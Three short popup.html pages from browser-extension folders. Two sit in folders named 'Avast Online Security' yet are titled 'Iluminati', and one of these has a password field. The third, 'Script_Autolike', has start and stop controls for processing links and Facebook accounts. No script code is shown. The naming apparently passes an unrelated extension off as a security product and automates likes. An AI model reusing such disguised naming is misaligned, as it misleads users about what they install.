
<file: Extension/Avast Online Security/popup.html>
<!doctype html>
<html>
<head>
  <title>Iluminati</title>
</head>
<body>
    <input type="text" id="computer">
    <button id="save">Save</button>
    <script src="popup.js"></script>
</body>
</html>
</file>

<file: Extension/Script_Autolike/popup.html>
<!doctype html>
<html>
<head>
  <title>Larry</title>
</head>
<body>
    <input type="text" id="link">
    <button id="save">Save</button>
    <button id="clear">Clear</button>
    <button id="stop">Stop</button>
    <button id="continue">Continue</button>
    <button id="start">Start</button>
    <div id="links"></div>
    <p id="countLinks"></p>
    <p id="countFacebooks"></p>
    <p id="finish"></p>
    <script src="popup.js"></script>
</body>
</html>
</file>

<file: Extension_Local/Avast Online Security/popup.html>
<!doctype html>
<html>
<head>
  <title>Iluminati</title>
</head>
<body style="width:400px;height:600px;">
    <input type="password" id="password">
    <button id="show">Show</button>
    <div id="slideContainer"></div>
    <script src="popup.js"></script>
</body>
</html>
</file>
